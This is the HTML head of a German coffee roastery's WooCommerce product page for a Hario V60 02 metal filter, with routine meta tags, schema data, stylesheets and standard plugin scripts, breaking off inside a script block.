

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/
body_size: 55792
content:
<!DOCTYPE html>

<html lang="de-DE" class="footer-sticky-0">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Hario V60 02 Metall inkl. Filterpapier (100 Stk.)</title>
	<meta name="description" content="Hario V60 02 Metall inkl. Filterpapier (100 Stk.)" />
	<link rel="canonical" href="https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Hario V60 02 Metall inkl. Filterpapier (100 Stk.)" />
	<meta property="og:description" content="Hario V60 02 Metall inkl. Filterpapier (100 Stk.)" />
	<meta property="og:url" content="https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/" />
	<meta property="og:site_name" content="Erste Tegernseer Kaffeerösterei" />
	<meta property="article:modified_time" content="2025-10-14T12:12:31+00:00" />
	<meta property="og:image" content="https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/","url":"https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/","name":"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)","isPartOf":{"@id":"https://tegernseer-kaffeeroesterei.de/#website"},"primaryImageOfPage":{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/#primaryimage"},"image":{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/#primaryimage"},"thumbnailUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario.jpg","description":"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)","breadcrumb":{"@id":"https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/#breadcrumb"},"inLanguage":"de","potentialAction":{"@type":"BuyAction","target":"https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/"}},{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/#primaryimage","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario.jpg","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/06/metall-filter-hario.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://tegernseer-kaffeeroesterei.de/produkt/hario-v60-02-metall-filter-inkl-filterpapier-696/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://tegernseer-kaffeeroesterei.de/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://tegernseer-kaffeeroesterei.de/shop/"},{"@type":"ListItem","position":3,"name":"Hario V60 02 Metall inkl. Filterpapier (100 Stk.)"}]},{"@type":"WebSite","@id":"https://tegernseer-kaffeeroesterei.de/#website","url":"https://tegernseer-kaffeeroesterei.de/","name":"Erste Tegernseer Kaffeerösterei","description":"","publisher":{"@id":"https://tegernseer-kaffeeroesterei.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tegernseer-kaffeeroesterei.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://tegernseer-kaffeeroesterei.de/#organization","name":"Erste Tegernseer Kaffeerösterei","url":"https://tegernseer-kaffeeroesterei.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://tegernseer-kaffeeroesterei.de/#/schema/logo/image/","url":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail.png","contentUrl":"https://tegernseer-kaffeeroesterei.de/wp-content/uploads/2018/12/cropped-etk-mail.png","width":512,"height":512,"caption":"Erste Tegernseer Kaffeerösterei"},"image":{"@id":"https://tegernseer-kaffeeroesterei.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/erstetegernseerkaffeeroesterei","https://www.instagram.com/etk.coffee/"],"description":"Inhabergeführte Kaffeerösterei mit vielfach ausgezeichneten Kaffees, schonend geröstet und fair gehandelt. Auch online kaufen.","email":"order@etk.coffee","telephone":"+49 (0) 8022-8597830","legalName":"Erste Tegernseer Kaffeerösterei GmbH","vatID":"255164527","taxID":"13912580746","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"1","maxValue":"10"}}]}</script>
	<meta property="product:price:amount" content="62.80" />
	<meta property="product:price:currency" content="EUR" />
	<meta property="og:availability" content="out of stock" />
	<meta property="product:availability" content="out of stock" />
	<meta property="product:retailer_item_id" content="HMF01" />
	<meta property="product:condition" content="new" />


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.novalnet.de' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='german-market-checkout-block-checkboxes-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/checkout-checkboxes/style-index.css?ver=1769364088' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='german-market-checkout-block-eu-vat-id-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/eu-vat-id/style-index.css?ver=1769364088' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='german-market-product-charging-device-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/product-charging-device/style-index.css?ver=1769364088' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tegernseer-kaffeeroesterei.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1769364088' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='cr-frontend-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=1769364088' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='follow-up-emails-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-follow-up-emails/templates/followups.css?ver=1769364088' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769364088' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-novalnet-gateway-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-novalnet-gateway/assets/css/novalnet.min.css' type='text/css' media='' /  integrity="sha384-tIaHiCP3FuQ0+i5HmhBxwwRr/5mc2XqulFazRE/ZLe+utg2J7t4rbjCn8jKe4QN1" crossorigin="anonymous">
<link rel='stylesheet' id='wc-sc-product-page-gift-form-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-smart-coupons/assets/css/product-page-gift-form.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cms-navigation-style-base-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1769364088' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='cms-navigation-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1769364088' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='wcsatt-css-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=1769364088' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=1769364088' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-eu-vatin-check-style-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/add-ons/woocommerce-eu-vatin-check/assets/css/frontend.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='german-market-blocks-order-button-position-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/plugins/woocommerce-german-market/german-market-blocks/additional-css/order-button-checkout-fields.css?ver=1769364088' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-german-market/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/normalize.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/slick-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/magnific-popup.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-grid-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/grid.css?ver=1769364088' type='text/css' media='all' />
<link rel='stylesheet' id='selectod-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/selectod.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-shop-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/shop.css?ver=1769364089' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-icons-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/font-icons/theme-icons/theme-icons.min.css?ver=1769364089' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-core-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/style.css?ver=1769364089' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-elements-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/elements.css?ver=1769364089' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nm-child-theme-css' href='https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy-child/style.css?ver=1769364089' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"de","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://tegernseer-kaffeeroesterei.de/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="fue-account-subscriptions-js-extra">
/* <![CDATA[ */
var FUE = {"ajaxurl":"https://tegernseer-kaffeeroesterei.de/wp-admin/admin-ajax.php","ajax_loader":"https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-follow-up-emails/templates/images/ajax-loader.gif"};
//# sourceURL=fue-account-subscriptions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce-follow-up-emails/templates/js/fue-account-subscriptions.js" id="fue-account-subscriptions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://tegernseer-kaffeeroesterei.de/warenkorb/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"fade","smoothHeight":false,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":300,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":true,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0,"showHideOpacity":true,"bgOpacity":1,"loop":false,"closeOnVerticalDrag":false,"barsSize":{"top":0,"bottom":0},"tapToClose":true,"tapToToggleControls":false,"shareButtons":[{"id":"facebook","label":"Share on Facebook","url":"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{"id":"twitter","label":"Tweet","url":"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{"id":"pinterest","label":"Pin it","url":"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{"id":"download","label":"Download image","url":"{{raw_image_url}}","download":true}]},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tegernseer-kaffeeroesterei.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
